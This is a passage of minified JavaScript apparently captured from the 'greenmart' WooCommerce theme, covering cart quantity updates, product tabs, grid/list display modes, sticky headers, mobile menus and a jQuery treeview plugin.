b=greenmart_settings.wc_ajax_url.toString().replace("%%endpoint%%","greenmart_quantity_button"),c=$(this),d=$(c).parents(".quantity-group-btn"),e=parseFloat($(c).attr("old"));parseFloat($(c).attr("max"));var f=parseFloat($(c).attr("min")),g=parseFloat($(c).val());g===e||$.ajax({url:b,type:"POST",dataType:"json",cache:!1,data:{product_id:d.find("a.button").attr("data-product_id"),quantity:g},beforeSend:function(){d.append("<div class=\"ajax-loader-wapper\"><div class=\"ajax-loader\"></div></div>").fadeTo("slow",.6).addClass("loading"),a.stopPropagation()},success:function(a){a&&a.fragments&&($.each(a.fragments,function(a,b){$(a).length&&$(a).replaceWith(b)}),"undefined"!=typeof $supports_html5_storage&&$supports_html5_storage&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(a.fragments)),set_cart_hash(a.cart_hash),a.cart_hash&&set_cart_creation_timestamp()),d.fadeTo("slow",1).removeClass("loading"),d.find(".ajax-loader-wapper").remove(),$(document.body).trigger("wc_fragments_refreshed"),0===g&&(d.removeClass("ajax-quantity"),d.find("a.button").removeClass("added"),d.find("a.added_to_cart").remove(),c.val(f),0===f?c.val(1):c.val(f)))},error:function(){d.fadeTo("slow",1).removeClass("loading"),d.find(".ajax-loader-wapper").remove(),console.log("ajax error")}})})}}class Cart{constructor(){var a=this;"undefined"==typeof greenmart_settings||(a._initEventChangeQuantity(),a._initEventChangeQuantityInput(),jQuery(document.body).on("wc_fragment_refresh updated_wc_div",()=>{a._initEventChangeQuantity(),jQuery(document.body).trigger("greenmart_load_more"),"undefined"!=typeof wc_add_to_cart_variation_params&&jQuery(".variations_form").each(function(){jQuery(this).wc_variation_form()})}),jQuery(document.body).on("cart_page_refreshed",()=>{a._initEventChangeQuantity()}),jQuery(document.body).on("tbay_display_mode",()=>{a._initEventChangeQuantity()}))}_initEventChangeQuantity(){let a=this;0===$("body.woocommerce-cart [name='update_cart']").length?new ProductItem().initOnChangeQuantity(()=>{}):new ProductItem().initOnChangeQuantity(()=>{greenmart_settings.ajax_update_quantity&&a._initEventChangeQuantityClick()})}_initEventChangeQuantityInput(){if(!greenmart_settings.ajax_update_quantity)return;let a=this;$(document).on("change input",".woocommerce-cart-form .cart_item :input",function(){a._initEventChangeQuantityClick()})}_initEventChangeQuantityClick(){$(".woocommerce-cart-form :input[name=\"update_cart\"]").prop("disabled",!1),$(".woocommerce-cart-form :input[name=\"update_cart\"]").trigger("click")}}class SideBar{constructor(){this._layoutShopCanvasSidebar(),this._layoutShopFullWidth(),this._layoutSidebarMobile()}_layoutShopCanvasSidebar(){$(".button-canvas-sidebar, .product-canvas-sidebar .product-canvas-close").on("click",function(){$(".product-canvas-sidebar").toggleClass("active"),$("body").toggleClass("product-canvas-active")});var a=$(window),b=$(".product-canvas-sidebar .content,.button-canvas-sidebar");a.on("click.Bst",a=>{a.target,0!=b.has(a.target).length||b.is(a.target)||($(".product-canvas-sidebar").removeClass("active"),$("body").removeClass("product-canvas-active"))})}_layoutSidebarMobile(){$(document).on("click",".tbay-sidebar-mobile-btn",function(){$("body").toggleClass("show-sidebar")}),$(document).on("click",".close-side-widget, .tbay-close-side",function(){$("body").removeClass("show-sidebar")})}_layoutShopFullWidth(){$(".button-product-top").on("click",function(){$(".product-top-sidebar").toggleClass("active"),$(".product-top-sidebar > .container .content").slideToggle(500,function(){})})}}class ModalVideo{constructor(a,b={classBtn:".tbay-modalButton",defaultW:640,defaultH:360}){this.$el=a,this.options=b,this._initVideoIframe()}_initVideoIframe(){$(`${this.options.classBtn}[data-target='${this.$el}']`).on("click",this._onClickModalBtn),$(this.$el).on("hidden.bs.modal",()=>{$(this.$el).find("iframe").html("").attr("src","")})}_onClickModalBtn(a){let b=$(a.currentTarget).data("target");var c=$(a.currentTarget).attr("data-tbayVideoFullscreen")||!1,d={src:$(a.currentTarget).attr("data-tbaySrc"),height:$(a.currentTarget).attr("data-tbayHeight")||this.options.defaultH,width:$(a.currentTarget).attr("data-tbayWidth")||this.options.defaultW};c&&(d.allowfullscreen=""),$(b).find("iframe").attr(d)}}class WooCommon{constructor(){this._greenmartFixRemove(),this._greenmartVideoModal()}_greenmartFixRemove(){$(".tbay-gallery-varible .woocommerce-product-gallery__trigger").remove()}_greenmartVideoModal(){$(".tbay-video-modal").each((a,b)=>{new ModalVideo(`#video-modal-${$(b).attr("data-id")}`)})}}class singleProduct{constructor(){var a=this;a._initOnClickReview(),a._initBuyNow(),a._intReviewPopup(),a._initChangeImageVarible(),a._initOpenAttributeMobile(),a._initCloseAttributeMobile(),a._initCloseAttributeMobileWrapper(),a._initAddToCartClickMobile(),a._initBuyNowwClickMobile()}_initOnClickReview(){$("body").on("click","a.woocommerce-review-link",function(){$("#reviews").closest(".panel").find(".tabs-title a").hasClass("collapsed")&&$("#reviews").closest(".panel").find(".tabs-title a.collapsed").on("click")})}_initBuyNow(){$("body").on("click",".tbay-buy-now",function(a){a.preventDefault();let b=$(this).closest("form.cart"),c=b.find("[type=\"submit\"]"),d=b.find("input[name=\"greenmart_buy_now\"]"),e=c.is(".disabled");e?c.trigger("click"):(d.val("1"),b.find(".single_add_to_cart_button").click())}),$(document.body).on("check_variations",function(){let a=$("form.variations_form").find(".single_add_to_cart_button");a.each(function(){let a=$(this).is(".disabled");a?$(this).parent().find(".tbay-buy-now").addClass("disabled"):$(this).parent().find(".tbay-buy-now").removeClass("disabled")})})}_intReviewPopup(){if(0!==$("#list-review-images").length){var a=[];$("#list-review-images").find(".review-item").each(function(){var b=$(this).find("a"),c={src:b.attr("href"),w:b.data("width"),h:b.data("height"),title:b.data("caption")};a.push(c)}),$("#list-review-images .review-item a").off("click").on("click",function(b){b.preventDefault();var c=$(".pswp")[0],d={index:$(this).parents(".review-item").index(),showHideOpacity:!0,closeOnVerticalDrag:!1,mainClass:"pswp-review-images"},e=new PhotoSwipe(c,PhotoSwipeUI_Default,a,d);e.init(),b.stopPropagation()})}}_initChangeImageVarible(){let a=$(".information form.variations_form");0===a.length||(a.on("change",function(){var b=$(this),c=[];b.find(".variations tr").each(function(){"undefined"!=typeof $(this).find("select").val()&&c.push($(this).find("select option:selected").text())}),b.parent().find(".mobile-attribute-list .value").empty().append(c.join("/ ")),a.find(".single_variation_wrap .single_variation").is(":empty")?a.find(".mobile-infor-wrapper .infor-body").empty().append(a.parent().children(".price").html()).wrapInner("<p class=\"price\"></p>"):a.find(".single_variation_wrap .single_variation .woocommerce-variation-price").is(":empty")?(a.find(".mobile-infor-wrapper .infor-body").empty().append(a.find(".single_variation_wrap .single_variation").html()),a.find(".mobile-infor-wrapper .infor-body .woocommerce-variation-price").empty().append(a.parent().children(".price").html()).wrapInner("<p class=\"price\"></p>")):a.find(".mobile-infor-wrapper .infor-body").empty().append(a.find(".single_variation_wrap .single_variation").html())}),setTimeout(function(){jQuery(document.body).on("reset_data",()=>(a.find(".mobile-infor-wrapper .infor-body .woocommerce-variation-availability").empty(),void a.find(".mobile-infor-wrapper .infor-body").empty().append(a.parent().children(".price").html()).wrapInner("<p class=\"price\"></p>"))),jQuery(document.body).on("woocommerce_gallery_init_zoom",()=>{let a=$(".flex-control-thumbs").find(".flex-active").attr("src");$(".mobile-infor-wrapper img").attr("src",a)}),jQuery(document.body).on("mobile_attribute_open",()=>{a.find(".single_variation_wrap .single_variation").is(":empty")?a.find(".mobile-infor-wrapper .infor-body").empty().append(a.parent().children(".price").html()):a.find(".single_variation_wrap .single_variation .woocommerce-variation-price").is(":empty")?(a.find(".mobile-infor-wrapper .infor-body").empty().append(a.find(".single_variation_wrap .single_variation").html()),a.find(".mobile-infor-wrapper .infor-body .woocommerce-variation-price").empty().append(a.parent().children(".price").html()).wrapInner("<p class=\"price\"></p>")):a.find(".mobile-infor-wrapper .infor-body").empty().append(a.find(".single_variation_wrap .single_variation").html())})},1e3))}_initOpenAttributeMobile(){let a=$("#attribute-open");0===a.length||a.on("click",function(){$(this).parent().parent().find("form.cart").addClass("open open-btn-all"),$(this).parents("#tbay-main-content").addClass("open-main-content")})}_initAddToCartClickMobile(){let a=$("#tbay-click-addtocart");0===a.length||a.on("click",function(){$(this).parent().parent().find("form.cart").addClass("open open-btn-addtocart"),$(this).parents("#tbay-main-content").addClass("open-main-content")})}_initBuyNowwClickMobile(){let a=$("#tbay-click-buy-now");0===a.length||a.on("click",function(){$(this).parent().parent().find("form.cart").addClass("open open-btn-buynow"),$(this).parents("#tbay-main-content").addClass("open-main-content")})}_initCloseAttributeMobile(){let a=$("#mobile-close-infor");0===a.length||a.on("click",function(){$(this).parents("form.cart").removeClass("open"),$(this).parents("form.cart").hasClass("open-btn-all")&&($(this).parents("form.cart").removeClass("open-btn-all"),$(this).parents("#tbay-main-content").removeClass("open-main-content")),$(this).parents("form.cart").hasClass("open-btn-buynow")&&($(this).parents("form.cart").removeClass("open-btn-buynow"),$(this).parents("#tbay-main-content").removeClass("open-main-content")),$(this).parents("form.cart").hasClass("open-btn-addtocart")&&($(this).parents("form.cart").removeClass("open-btn-addtocart"),$(this).parents("#tbay-main-content").removeClass("open-main-content"))})}_initCloseAttributeMobileWrapper(){let a=$("#mobile-close-infor-wrapper");0===a.length||a.on("click",function(){$(this).parent().find("form.cart").removeClass("open"),$(this).parent().find("form.cart").hasClass("open-btn-all")&&($(this).parent().find("form.cart").removeClass("open-btn-all"),$(this).parents("#tbay-main-content").removeClass("open-main-content")),$(this).parent().find("form.cart").hasClass("open-btn-buynow")&&($(this).parent().find("form.cart").removeClass("open-btn-buynow"),$(this).parents("#tbay-main-content").removeClass("open-main-content")),$(this).parent().find("form.cart").hasClass("open-btn-addtocart")&&($(this).parent().find("form.cart").removeClass("open-btn-addtocart"),$(this).parents("#tbay-main-content").removeClass("open-main-content"))})}}class DisplayMode{constructor(){"undefined"==typeof greenmart_settings||(this._initModeListShopPage(),this._initModeGridShopPage(),$(document.body).on("displayMode",()=>{this._initModeListShopPage(),this._initModeGridShopPage()}))}_initModeListShopPage(){greenmart_settings.skin_elementor_fresh?$("#display-mode-list").each(function(){$(this).click(function(){if(!$(this).hasClass("active")){var a=$(this),b={action:LIST_POST_AJAX_SHOP_PAGE,quantity_mode:greenmart_settings.quantity_mode,query:greenmart_settings.posts};return $.ajax({url:greenmart_settings.ajaxurl,data:b,type:"POST",beforeSend:function(){a.closest("#tbay-main-content").find("div.products").addClass("load-ajax")},success:function(b){b&&(a.parent().children().removeClass("active"),a.addClass("active"),a.closest("#tbay-main-content").find("div.products > div").html(b),a.closest("#tbay-main-content").find("div.products").fadeOut(0,function(){$(this).addClass("products-list").removeClass("products-grid").fadeIn(300)}),"undefined"!=typeof wc_add_to_cart_variation_params&&$(".variations_form").each(function(){$(this).wc_variation_form().find(".variations select:eq(0)").trigger("change")}),$(document.body).trigger("tbay_display_mode"),a.closest("#tbay-main-content").find("div.products").removeClass("load-ajax"),Cookies.set("greenmart_display_mode","list",{expires:.1,path:"/"}))}}),!1}})}):$("#display-mode-list").each(function(){$(this).on("click",function(){return event.preventDefault(),$(event.currentTarget).addClass("active").prev().removeClass("active"),Cookies.set("display_mode","list",{expires:.1,path:"/"}),$(event.currentTarget).parents(".tbay-filter").parent().find("div.products").hasClass("products-list")||($(event.currentTarget).parents(".tbay-filter").parent().find("div.products").fadeOut(0,function(){$(this).addClass("products-list").removeClass("products-grid").fadeIn(300)}),$(event.currentTarget).parents(".tbay-filter").parent().find("div.products").find(".product-block").removeClass("grid").fadeIn(300).addClass("list")),!1})})}_initModeGridShopPage(){greenmart_settings.skin_elementor_fresh?$("#display-mode-grid").each(function(){$(this).click(function(){if(!$(this).hasClass("active")){var a=$(this),b={action:GRID_POST_AJAX_SHOP_PAGE,quantity_mode:greenmart_settings.quantity_mode,query:greenmart_settings.posts};return a.closest("#tbay-main-content").find("div.products"),$.ajax({url:greenmart_settings.ajaxurl,data:b,type:"POST",beforeSend:function(){a.closest("#tbay-main-content").find("div.products").addClass("load-ajax")},success:function(b){if(b){a.parent().children().removeClass("active"),a.addClass("active"),a.closest("#tbay-main-content").find("div.products > div").html(b);let c=a.closest("#tbay-main-content").find("div.products");c.fadeOut(0,function(){$(this).addClass("products-grid").removeClass("products-list").fadeIn(300)}),"undefined"!=typeof wc_add_to_cart_variation_params&&$(".variations_form").each(function(){$(this).wc_variation_form().find(".variations select:eq(0)").trigger("change")}),$(document.body).trigger("tbay_display_mode"),a.closest("#tbay-main-content").find("div.products").removeClass("load-ajax"),Cookies.set("greenmart_display_mode","grid",{expires:.1,path:"/"})}}}),!1}})}):$("#display-mode-grid").each(function(){$(this).on("click",function(){return event.preventDefault(),$(event.currentTarget).addClass("active").next().removeClass("active"),Cookies.set("display_mode","grid",{expires:.1,path:"/"}),$(event.currentTarget).parents(".tbay-filter").parent().find("div.products").hasClass("products-grid")||($(event.currentTarget).parents(".tbay-filter").parent().find("div.products").fadeOut(0,function(){$(this).addClass("products-grid").removeClass("products-list").fadeIn(300)}),$(event.currentTarget).parents(".tbay-filter").parent().find("div.products").find(".product-block").removeClass("list").fadeIn(300).addClass("grid")),!1})})}_getDisplayMode(){if("list"==greenmart_settings.display_mode?Cookies.set("display_mode","list",{expires:.1,path:"/"}):"grid"==greenmart_settings.display_mode&&Cookies.set("display_mode","grid",{expires:.1,path:"/"}),null!=Cookies.get("display_mode")&&""!==Cookies.get("display_mode")){if("grid"==Cookies.get("display_mode")){let a=$(".display-mode").find("button.grid");a.parent().children().removeClass("active"),a.addClass("active"),$(".tbay-filter").parent().find(".products").addClass("products-"+Cookies.get("display_mode"))}if("list"==Cookies.get("display_mode")){let a=$(".display-mode").find("button.list");a.parent().children().removeClass("active"),a.addClass("active"),$(".tbay-filter").parent().find(".products").addClass("products-"+Cookies.get("display_mode"))}}}}class Checkout{constructor(){this._initEventCheckoutAjaxQuantity()}_initEventCheckoutAjaxQuantity(){var a;jQuery("body").on("change input",".woocommerce-checkout-review-order-table .quantity .qty",function(){var b=greenmart_settings.wc_ajax_url.toString().replace("%%endpoint%%","greenmart_quantity_mini_cart"),c=jQuery(this),d=jQuery(c).attr("name").replace(/cart\[([\w]+)\]\[qty\]/g,"$1"),e=parseFloat(jQuery(c).attr("max"));e||(e=!1),clearTimeout(a);var f=parseFloat(jQuery(c).val());0<e&&f>e&&(jQuery(c).val(e),f=e),a=setTimeout(function(){jQuery.ajax({url:b,type:"POST",dataType:"json",cache:!1,data:{hash:d,quantity:f,security:greenmart_settings.wp_minicartquantitynonce},success:function(a){a&&a.fragments&&(jQuery.each(a.fragments,function(a,b){jQuery(a).length&&jQuery(a).replaceWith(b)}),"undefined"!=typeof $supports_html5_storage&&$supports_html5_storage&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(a.fragments)),set_cart_hash(a.cart_hash),a.cart_hash&&set_cart_creation_timestamp()),jQuery("form.checkout").trigger("update"))}})},300)})}}class ProductTabs{constructor(){"undefined"==typeof greenmart_settings||this._initProductTabs()}_initProductTabs(){var a=!1;$(".tbay-product-tabs-ajax.ajax-active").each(function(){var b=$(this);b.find(".product-tabs-title li a").off("click").on("click",function(b){b.preventDefault();var c=$(this),d=c.parent().parent().data("atts"),e=c.data("value"),f=c.attr("href");a||$(f).hasClass("active-content")||(a=!0,$.ajax({url:greenmart_settings.ajaxurl,data:{atts:d,value:e,action:"greenmart_get_products_tab_shortcode"},dataType:"json",method:"POST",beforeSend:function(){$(f).parent().addClass("load-ajax")},success:function(a){$(f).html(a.html),$(f).parent().find(".current").removeClass("current"),$(f).parent().removeClass("load-ajax"),$(f).addClass("active-content"),$(f).addClass("current"),$(document.body).trigger("tbay_carousel_slick"),$(document.body).trigger("tbay_ajax_tabs_products")},error:function(){console.log("ajax error")},complete:function(){a=!1}}))})})}}class ProductCategoriesTabs{constructor(){"undefined"==typeof greenmart_settings||this._initProductCategoriesTabs()}_initProductCategoriesTabs(){var a=!1;$(".tbay-product-categories-tabs-ajax.ajax-active").each(function(){var b=$(this);b.find(".product-categories-tabs-title li a").off("click").on("click",function(b){b.preventDefault();var c=$(this),d=c.parent().parent().data("atts"),e=c.data("value"),f=c.attr("href");a||$(f).hasClass("active-content")||(a=!0,$.ajax({url:greenmart_settings.ajaxurl,data:{atts:d,value:e,action:"greenmart_get_products_categories_tab_shortcode"},dataType:"json",method:"POST",beforeSend:function(){$(f).parent().addClass("load-ajax")},success:function(a){0<$(f).find(".tab-banner").length?$(f).append(a.html):$(f).prepend(a.html),$(f).parent().find(".current").removeClass("current"),$(f).parent().removeClass("load-ajax"),$(f).addClass("active-content"),$(f).addClass("current"),$(document.body).trigger("tbay_carousel_slick"),$(document.body).trigger("tbay_ajax_tabs_products")},error:function(){console.log("ajax error")},complete:function(){a=!1}}))})})}}jQuery(document).ready(()=>{jQuery(document.body).trigger("tawcvs_initialized");var a=new ProductItem;a.initOnChangeQuantity(),a._initQuantityMode(),new AjaxCart,new singleProduct,new SideBar,new WishList,new Cart,new WooCommon,new ModalVideo("#productvideo"),new DisplayMode,new Checkout,new ProductTabs,new ProductCategoriesTabs}),setTimeout(function(){jQuery(document.body).on("wc_fragments_refreshed wc_fragments_loaded removed_from_cart updated_checkout",function(){new ProductItem().initOnChangeQuantity(()=>{})})},30);var AjaxProductTabs=function(){new ProductTabs,new ProductCategoriesTabs};jQuery(window).on("elementor/frontend/init",function(){"undefined"!=typeof greenmart_settings&&elementorFrontend.isEditMode()&&Array.isArray(greenmart_settings.elements_ready.ajax_tabs)&&jQuery.each(greenmart_settings.elements_ready.ajax_tabs,function(a,b){elementorFrontend.hooks.addAction("frontend/element_ready/tbay-"+b+".default",AjaxProductTabs)})});


--- FILE ---
content_type: application/x-javascript
request_url: https://ngprojects.in/wp-content/themes/greenmart/js/functions.min.js
body_size: 7889
content:
"use strict";class StickyHeader{constructor(){if("undefined"!=typeof greenmart_settings){let a=this;if(greenmart_settings.skin_elementor){this.$tbayHeader=$(".tbay_header-template"),this.$tbayHeaderMain=$(".tbay_header-template .header-main"),this.$tbayHeader.hasClass("main-sticky-header")&&0<this.$tbayHeaderMain.length&&a._initStickyHeader();let b=$(".element-sticky-header");0<b.length&&a._initELementStickyheader(b)}else a._initStickyHeaderWPBakery()}}_initStickyHeaderWPBakery(){var a=jQuery("#tbay-header");if(a.hasClass("main-sticky-header")){var b=jQuery(window).width(),c=a.height();jQuery("#tbay-header.sticky-header1").height(),"restaurant"==greenmart_settings.active_theme&&(c=0),$(window).scroll(function(){if(1024<=b){var d=jQuery(this).scrollTop();if(d>c){if(a.hasClass("sticky-header1"))return;a.addClass("sticky-header1"),a.parent().css("margin-top",c),a.addClass("sticky-header1").css("top",jQuery("#wpadminbar").outerHeight())}else a.removeClass("sticky-header1"),a.parent().css("margin-top",0)}})}}_initStickyHeader(){var a=this,b=$(window).width(),c=a.$tbayHeader.outerHeight(),d=a.$tbayHeaderMain.outerHeight(),e=0<$("#wpadminbar").length?$("#wpadminbar").outerHeight():0,f=a.$tbayHeaderMain.offset().top;if(1024<=b)if(0==f||f==e){if(a.$tbayHeader.hasClass("sticky-header"))return;a._stickyHeaderOnDesktop(d,f,e),a.$tbayHeaderMain.addClass("sticky-1"),$(window).scroll(function(){$(this).scrollTop()>c?a.$tbayHeaderMain.addClass("sticky-box"):a.$tbayHeaderMain.removeClass("sticky-box")})}else $(window).scroll(function(){if(a.$tbayHeader.hasClass("main-sticky-header"))if($(this).scrollTop()>f-e){if(a.$tbayHeader.hasClass("sticky-header"))return;a._stickyHeaderOnDesktop(d,f,e)}else a.$tbayHeaderMain.css("top",0).css("position","relative").removeClass("sticky-header").parent().css("padding-top",0),a.$tbayHeaderMain.prev().css("margin-bottom",0)})}_stickyHeaderOnDesktop(a,b,c){this.$tbayHeaderMain.addClass("sticky-header").css("top",c).css("position","fixed"),0==b||b==c?this.$tbayHeaderMain.parent().css("padding-top",a):this.$tbayHeaderMain.prev().css("margin-bottom",a)}_initELementStickyheader(a){var b=a.first();let c=this;var d=!1,e=0,f=0;if(0!==b.parents(".tbay_header-template").length){var g=0<$("#wpadminbar").length?$("#wpadminbar").outerHeight():0,h=b.offset().top-$(window).scrollTop()-g,i=h;b.prevAll().each(function(){f+=$(this).outerHeight()}),a.each(function(){0<$(this).parents(".element-sticky-header").length||(e+=$(this).outerHeight())}),c._initELementStickyheaderContent(h,i,e,f,a,b,g,d),$(window).scroll(function(){d=!0,0===$(window).scrollTop()&&(i=0),c._initELementStickyheaderContent(h,i,e,f,a,b,g,d)})}}_initELementStickyheaderContent(a,b,c,d,e,f,g,h){let i=0<f.prev().length?d:1;if($(window).scrollTop()>=i?f.parent().addClass("has-header-sticky"):f.parent().removeClass("has-header-sticky"),$(window).scrollTop()<d&&h||0===$(window).scrollTop()&&h){if(f.parent().children().first().hasClass("element-sticky-header"))return;f.css("top",""),b===a||0===b?e.last().next().css("padding-top",""):f.prev().css("margin-bottom",""),f.parent().css("padding-top",""),e.last().removeClass("last-sticky"),e.each(function(){$(this).removeClass("sticky"),0<$(this).prev(".element-sticky-header").length&&$(this).css("top","")})}else{if($(window).scrollTop()<d&&!h)return;e.last().addClass("last-sticky"),e.each(function(){if(!(0<$(this).parents(".element-sticky-header").length)&&($(this).addClass("sticky"),0<$(this).prevAll(".element-sticky-header").length)){let a=0;$(this).prevAll(".element-sticky-header").each(function(){a+=$(this).outerHeight()}),$(this).css("top",a+g)}}),f.css("top",g),b===a||0===b?(f.addClass("sticky"),f.parent().css("padding-top",c)):f.prev().css("margin-bottom",c)}}}const DEVICE={ANDROID:/Android/i,BLACK_BERRY:/BlackBerry/i,IOS:/iPhone|iPad|iPod/i,OPERA:/Opera Mini/i,WINDOW:/IEMobile/i,ANY:/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile/i};let isDevice=a=>{navigator.userAgent.match(a)};class Mobile{constructor(){this._removeActiveMobileMenu(),this._topBarDevice(),this._fixVCAnimation(),this._categoryMenu(),this._mobileMenu(),this._searchMobileShow(),$(window).scroll(()=>{this._topBarDevice(),this._fixVCAnimation()})}_removeActiveMobileMenu(){let a=$(window),b=$("#tbay-mobile-menu,.topbar-device-mobile .active-mobile,#tbay-header.header-v4 .header-main .tbay-mainmenu .btn-offcanvas,#tbay-header.header-v5 .header-main .tbay-mainmenu .btn-offcanvas,.topbar-mobile .btn.btn-offcanvas,.wrapper-container .tbay-offcanvas");a.on("click.Bst,click touchstart tap",function(a){0!=b.has(a.target).length||b.is(a.target)||($(".wrapper-container").removeClass("active"),$("#tbay-mobile-menu").removeClass("active"))})}_topBarDevice(){if(greenmart_settings.mobile){var a=$(window).scrollTop(),b=$(".topbar-device-mobile").height(),c=$(window).scrollTop();$(".topbar-device-mobile").toggleClass("active",a<=b),$("#tbay-mobile-menu, #tbay-mobile-menu-navbar").toggleClass("offsetop",0==c);var d=$("#wpadminbar");0<d.length&&$("body").toggleClass("active-admin-bar",0==c)}}_fixVCAnimation(){if(0<$(".wpb_animate_when_almost_visible").length&&!$(".wpb_animate_when_almost_visible").hasClass("wpb_start_animation")){let b=$(window).height(),c=$(".wpb_animate_when_almost_visible:not(.wpb_start_animation)");var a=c.offset().top-$(window).scrollTop();isDevice(DEVICE.ANY)?c.removeClass("wpb_animate_when_almost_visible"):a<b-50&&c.addClass("wpb_start_animation animated")}}_categoryMenu(){$(".category-inside .category-inside-title").on("click",function(){$(this).parents(".category-inside").find(".category-inside-content").slideToggle("fast"),$(this).parents(".category-inside").toggleClass("open")})}_mobileMenu(){$("[data-toggle=\"offcanvas\"], .btn-offcanvas").on("click",function(){$("#wrapper-container").toggleClass("active"),$("#tbay-mobile-menu").toggleClass("active")}),$("#main-mobile-menu .caret").on("click",function(a){$("#main-mobile-menu .dropdown").removeClass("open"),$(a.target).parent().addClass("open")})}_searchMobileShow(){$(document).off("click",".topbar-device-mobile .search-device .show-search").on("click",".topbar-device-mobile .search-device .show-search",function(a){a.preventDefault(),$(".topbar-device-mobile .search-device .tbay-search-form").slideToggle(500,function(){})}),$(document).off("click",".topbar-mobile-right .search-device .show-search").on("click",".topbar-mobile-right .search-device .show-search",function(a){a.preventDefault(),$(".topbar-mobile-right .search-device .tbay-search-form").slideToggle(500,function(){})})}}class AccountMenu{constructor(){this._slideToggleAccountMenu(".tbay-login"),this._slideToggleAccountMenu(".topbar-mobile"),this._clickNotMyAccountMenu(),this._accountButton()}_clickNotMyAccountMenu(){var a=$(window),b=$(".tbay-login .dropdown .account-menu,.topbar-mobile .dropdown .account-menu,.tbay-login .dropdown .account-button,.topbar-mobile .dropdown .account-button");a.on("click.Bst",function(a){0!=b.has(a.target).length||b.is(a.target)||($(".tbay-login .dropdown .account-menu").slideUp(500),$(".topbar-mobile .dropdown .account-menu").slideUp(500))})}_slideToggleAccountMenu(a){$(a).find(".dropdown .account-button").on("click",function(){$(a).find(".dropdown .account-menu").slideToggle(500)})}_accountButton(){$(".tbay-login .dropdown .account-button").on("click",function(){$(".tbay-login .dropdown .account-menu").slideToggle(500,function(){})}),$(".topbar-mobile .dropdown .account-button").on("click",function(){$(".topbar-mobile .dropdown .account-menu").slideToggle(500,function(){})})}}class BackToTop{constructor(){this._init()}_init(){$(window).scroll(function(){var a=400<$(this).scrollTop();$(".tbay-to-top").toggleClass("active",a),$(".tbay-category-fixed").toggleClass("active",a)}),$("#back-to-top").on("click",this._onClickBackToTop)}_onClickBackToTop(){$("html, body").animate({scrollTop:"0px"},800)}}class CanvasMenu{constructor(){this._initCanvasMenu()}_initCanvasMenu(){let a=$(".element-menu-canvas");0===a.length||(a.each(function(){jQuery(this).find(".canvas-menu-btn-wrapper > a").on("click",function(a){$(this).parent().parent().addClass("open"),a.stopPropagation()})}),jQuery(document).on("click",".canvas-overlay-wrapper",function(a){$(this).parent().removeClass("open"),a.stopPropagation()}),jQuery(document).on("click",".toggle-canvas-close",function(a){$(this).parents(".element-menu-canvas").removeClass("open"),a.stopPropagation()}))}}(function(a){a.extend(a.fn,{swapClass:function(a,b){var c=this.filter("."+a);return this.filter("."+b).removeClass(b).addClass(a),c.removeClass(a).addClass(b),this},replaceClass:function(a,b){return this.filter("."+a).removeClass(a).addClass(b).end()},hoverClass:function(b){return b=b||"hover",this.on("hover",function(){a(this).addClass(b)},function(){a(this).removeClass(b)})},heightToggle:function(a,b){a?this.animate({height:"toggle"},a,b):this.each(function(){jQuery(this)[jQuery(this).is(":hidden")?"show":"hide"](),b&&b.apply(this,arguments)})},heightHide:function(a,b){a?this.animate({height:"hide"},a,b):(this.hide(),b&&this.each(b))},prepareBranches:function(a){return a.prerendered||this.filter(":last-child:not(ul)").addClass(b.last),this.filter(":has(>ul),:has(>.dropdown-menu)")},applyClasses:function(c,d){this.filter(":has(>ul):not(:has(>a))").find(">span").on("click",function(){d.apply(a(this).next())}).add(a("a",this)).hoverClass(),c.prerendered||(this.filter(":has(>ul:hidden),:has(>.dropdown-menu:hidden)").addClass(b.expandable).replaceClass(b.last,b.lastExpandable),this.not(":has(>ul:hidden),:has(>.dropdown-menu:hidden)").addClass(b.collapsable).replaceClass(b.last,b.lastCollapsable),this.prepend("<div class=\""+b.hitarea+"\"/>").find("div."+b.hitarea).each(function(){var b="";a.each(a(this).parent().attr("class").split(" "),function(){b+=this+"-hitarea "}),a(this).addClass(b)})),this.find("div."+b.hitarea).on("click",d)},treeview:function(c){function d(){a(this).parent().find(">.hitarea").swapClass(b.collapsableHitarea,b.expandableHitarea).swapClass(b.lastCollapsableHitarea,b.lastExpandableHitarea).end().swapClass(b.collapsable,b.expandable).swapClass(b.lastCollapsable,b.lastExpandable).find(">ul,>.dropdown-menu").heightToggle(c.animated,c.toggle),c.unique&&a(this).parent().siblings().find(">.hitarea").replaceClass(b.collapsableHitarea,b.expandableHitarea).replaceClass(b.lastCollapsableHitarea,b.lastExpandableHitarea).end().replaceClass(b.collapsable,b.expandable).replaceClass(b.lastCollapsable,b.lastExpandable).find(">ul,>.dropdown-menu").heightHide(c.animated,c.toggle)}function e(){var b=[];h.each(function(c,d){b[c]=a(d).is(":has(>ul:visible)")?1:0}),a.cookie(c.cookieId,b.join(""))}function f(){var b=a.cookie(c.cookieId);if(b){var d=b.split("");h.each(function(b,c){a(c).find(">ul")[parseInt(d[b])?"show":"hide"]()})}}if(c=a.extend({cookieId:"treeview"},c),c.add)return this.trigger("add",[c.add]);if(c.toggle){var g=c.toggle;c.toggle=function(){return g.apply(a(this).parent()[0],arguments)}}this.addClass("treeview");var h=this.find("li").prepareBranches(c);switch(c.persist){case"cookie":var i=c.toggle;c.toggle=function(){e(),i&&i.apply(this,arguments)},f();break;case"location":var j=this.find("a").filter(function(){return this.href.toLowerCase()==location.href.toLowerCase()});j.length&&j.addClass("selected").parents("ul, li").add(j.next()).show();}return h.applyClasses(c,d),c.control&&(function f(c,e){function g(e){return function(){return d.apply(a("div."+b.hitarea,c).filter(function(){return!e||a(this).parent("."+e).length})),!1}}a("a:eq(0)",e).on("click",g(b.collapsable)),a("a:eq(1)",e).on("click",g(b.expandable)),a("a:eq(2)",e).on("click",g())}(this,c.control),a(c.control).show()),this.bind("add",function(e,f){a(f).prev().removeClass(b.last).removeClass(b.lastCollapsable).removeClass(b.lastExpandable).find(">.hitarea").removeClass(b.lastCollapsableHitarea).removeClass(b.lastExpandableHitarea),a(f).find("li").andSelf().prepareBranches(c).applyClasses(c,d)})}});var b=a.fn.treeview.classes={open:"open1",closed:"closed",expandable:"expandable",expandableHitarea:"expandable-hitarea",lastExpandableHitarea:"lastExpandable-hitarea",collapsable:"collapsable",collapsableHitarea:"collapsable-hitarea",lastCollapsableHitarea:"lastCollapsable-hitarea",lastCollapsable:"lastCollapsable",lastExpandable:"lastExpandable",last:"last",hitarea:"hitarea"};a.fn.Treeview=a.fn.treeview})(jQuery);class FuncCommon{constructor(){var 